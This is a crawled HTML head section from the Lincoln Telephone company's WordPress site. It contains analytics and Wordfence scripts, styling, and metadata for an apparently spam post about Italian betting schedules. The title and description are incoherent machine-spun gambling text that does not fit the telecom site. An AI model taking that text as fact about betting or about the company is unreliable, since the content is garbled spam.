

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linctel.net/palinsesto-scommesse-hockey-x-domani/
body_size: 16125
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Palinsesto Scommesse Calcio X Domani - Lincoln Telephone</title>
	<link rel="canonical" href="https://linctel.net/palinsesto-scommesse-hockey-x-domani/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Palinsesto Scommesse Calcio X Domani - Lincoln Telephone" />
	<meta property="og:description" content="Scommesse Calcio Palinsesto A Winnerz casino, jackpot bestseller (Express con un alto coefficiente) e Happy bestseller. Quando hai intenzione di depositare, palinsesto bet juve si dovrebbe sapere che il club du nord appeso a Reims (1-1) nel pomeriggio di Domenica. Qui parier basket demain L&#8217;obiettivo &egrave; quello di rimanere davanti agli altri piloti Falcon, devi..." />
	<meta property="og:url" content="https://linctel.net/palinsesto-scommesse-hockey-x-domani/" />
	<meta property="og:site_name" content="Lincoln Telephone" />
	<meta property="article:published_time" content="2022-09-20T07:25:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://linctel.net/palinsesto-scommesse-hockey-x-domani/#article","isPartOf":{"@id":"https://linctel.net/palinsesto-scommesse-hockey-x-domani/"},"author":{"name":"","@id":""},"headline":"Palinsesto Scommesse Calcio X Domani","datePublished":"2022-09-20T07:25:36+00:00","mainEntityOfPage":{"@id":"https://linctel.net/palinsesto-scommesse-hockey-x-domani/"},"wordCount":970,"publisher":{"@id":"https://linctel.net/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://linctel.net/palinsesto-scommesse-hockey-x-domani/","url":"https://linctel.net/palinsesto-scommesse-hockey-x-domani/","name":"Palinsesto Scommesse Calcio X Domani - Lincoln Telephone","isPartOf":{"@id":"https://linctel.net/#website"},"datePublished":"2022-09-20T07:25:36+00:00","breadcrumb":{"@id":"https://linctel.net/palinsesto-scommesse-hockey-x-domani/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://linctel.net/palinsesto-scommesse-hockey-x-domani/"]}]},{"@type":"BreadcrumbList","@id":"https://linctel.net/palinsesto-scommesse-hockey-x-domani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://linctel.net/"},{"@type":"ListItem","position":2,"name":"News","item":"https://linctel.net/news/"},{"@type":"ListItem","position":3,"name":"Palinsesto Scommesse Calcio X Domani"}]},{"@type":"WebSite","@id":"https://linctel.net/#website","url":"https://linctel.net/","name":"Lincoln Telephone","description":"Providing phone services to the Lincoln area since 1921","publisher":{"@id":"https://linctel.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linctel.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://linctel.net/#organization","name":"Lincoln Telephone","url":"https://linctel.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://linctel.net/#/schema/logo/image/","url":"https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png","contentUrl":"https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png","width":2020,"height":749,"caption":"Lincoln Telephone"},"image":{"@id":"https://linctel.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://linctel.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lincoln Telephone &raquo; Feed" href="https://linctel.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lincoln Telephone &raquo; Comments Feed" href="https://linctel.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FLFEX9B1QR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/linctel.net\/palinsesto-scommesse-hockey-x-domani\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FLFEX9B1QR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FLFEX9B1QR', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='header-classic-css' href='https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/style.css?ver=1704498132' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://linctel.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grey: #222222;--wp--preset--color--grey: #919191;--wp--preset--color--gold: #98935A;--wp--preset--color--light-gold: #CDC675;--wp--preset--color--green: #154E5C;--wp--preset--color--blue: #1D829B;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://linctel.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://linctel.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://linctel.net/wp-content/themes/gecko-theme/style.css?ver=1704498144' type='text/css' media='all' />
<link rel='stylesheet' id='theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%7CEncode+Sans&#038;display=swap&#038;ver=0.01' type='text/css' media='all' />
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/linctel.net","hash_tracking":"false","v4_id":"G-FLFEX9B1QR"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://linctel.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linctel.net/wp-json/wp/v2/posts/1415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linctel.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://linctel.net/?p=1415' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linctel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinctel.net%2Fpalinsesto-scommesse-hockey-x-domani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linctel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinctel.net%2Fpalinsesto-scommesse-hockey-x-domani%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//linctel.net/?wordfence_lh=1&hid=960AC17E3B532ECC66D8235D36CD720B');
</script>		<style type="text/css" id="wp-custom-css">
			.bbl {
    font-size: small;
    line-height: 1.4;
    border: 1px solid black;
    float: left;
    padding: .5rem;
    margin-bottom: .5rem;
    background-color: white;
    min-width: 250px;
    max-width: 350px;
    margin-left: calc(var(--bs-gutter-x) * .5);
}

article.bbl {
    min-width: 311px;
    height: fit-content;
    margin: 0 0 0 calc(var(--bs-gutter-x) * .5);
}

.bbl a, .bbl a:active, .bbl a:hover, .bbl a:visited {
    color: var(--bs-primary) !important;
}

.bbl p {
    margin: 0;
    overflow-wrap: break-word;
}

.bbl section {
    border-bottom: 2px solid black;
    padding: 0 0 .25rem;
    margin: 0 0 .5rem;
    color: black;
}

    .bbl section h3 {
        font-weight: 700;
        font-size: .9rem;
        margin: 0 0 .1rem;
        color: black;
    }

        .bbl section h3 span, .bbl section h4 span, .bbl section h5 span, .bbl section ul li span:last-of-type, .bbl section p span, .bbl section p a {
            float: right;
        }

    .bbl section h4 {
        font-weight: 400;
        font-size: .8rem;
        padding-left: 1em;
        margin: 0;
        color: black;
    }

    .bbl section div h5 {
        font-family: inherit;
        font-weight: 400;
        font-size: .8rem;
        margin: 0;
        color: black;
    }

    .bbl section ul {
        padding: 0 0 0 1em;
        margin: 0 0 .5rem
    }

        .bbl section ul li {
            list-style-type: none;
            padding: 0 0 0 .8em
        }

    .bbl section.header {
        border-bottom-width: 10px;
        color: black;
    }

        .bbl section.header h1, h2 {
            font-weight: 700;
            color: black;
        }

        .bbl section.header h1, h2, h3 {
            margin: 0 0 .1rem;
            color: black;
        }

        .bbl section.header h1 {
            font-size: 1.5rem;
            border-bottom: 2px solid black;
            color: black;
        }

        .bbl section.header h2 {
            font-size: 1rem;
            color: black;
        }

        .bbl section.header h3 {
            font-size: 0.8rem;
            color: black;
        }

        .bbl section.header p {
            margin: 0
        }

            .bbl section.header p span:last-of-type {
                float: none
            }

    .bbl section.monthly {
        padding: 0 0 .25rem;
        margin: 0 0 .5rem
    }

        .bbl section.monthly div h3 {
            font-weight: 700;
            font-size: 1rem;
            border-bottom: 5px solid black;
            margin: 0 0 .1rem;
            color: black;
        }

        .bbl section.monthly p {
            margin-top: .4em
        }

            .bbl section.monthly p span {
                float: right;
                padding-left: 15px;
            }

.bbl .monthly em#contractDetails {
    padding-left: 15px;
}

.bbl section.monthly p a {
    float: none;
    padding-left: 15px;
}

.bbl section.additional-charges > h5:nth-of-type(0n+3) {
    margin: 0 0 .5rem;
    color: black;
}

.bbl section.discounts p {
    padding-left: 1em;
    margin-top: .1rem
}

    .bbl section.discounts p a {
        float: none
    }

.bbl section.discounts ul {
    margin: .4em 0 .2em
}

.bbl section.acp p {
    padding-left: 1em
}

    .bbl section.acp p:last-of-type {
        padding: .2em 0 0 2em;
        font-weight: 700
    }

    .bbl section.acp p a {
        float: none
    }

.bbl section.speeds p {
    padding-left: 1em
}

.bbl section.data p {
    padding-left: 1em
}

.bbl section.policies p {
    padding: 0 0 0.1em
}

    .bbl section.policies p > a {
        float: none;
        padding-left: 1em
    }

.bbl section.support p {
    padding-left: 1em;
    margin-top: .2em
}

    .bbl section.support p a {
        float: none
    }

.bbl section.foot {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

    .bbl section.foot p:nth-of-type(0n+2) {
        margin: .2em 0
    }

        .bbl section.foot p:nth-of-type(0n+2) a {
            float: right
        }

    .bbl section.foot p span {
        float: none;
    }
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1415 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gecko-theme">
<header 
	class="header-desktop"
	data-header-sticky	data-header-sticky-padding	data-header-auto-hide	>
	<div class="header-desktop__logo">
		<a href="https://linctel.net/" class="logo" title="Lincoln Telephone">
			<img src="https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png" alt="Lincoln Telephone"/>
		</a>
	</div>
